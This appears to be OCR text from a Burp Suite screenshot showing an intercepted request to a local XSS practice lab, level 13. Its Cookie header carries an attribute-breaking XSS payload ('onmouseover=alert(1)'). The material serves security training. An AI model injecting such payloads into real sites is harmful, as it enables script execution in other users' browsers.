 Request to http://xss-lab.me:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /level13.php?keyword=good%20job! HTTP/1.1
2 Host: xss-lab.me:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=call+me+maybe%3F" onmouseover=alert(1) type="text"
9 Upgrade-Insecure-Requests: 1
10
11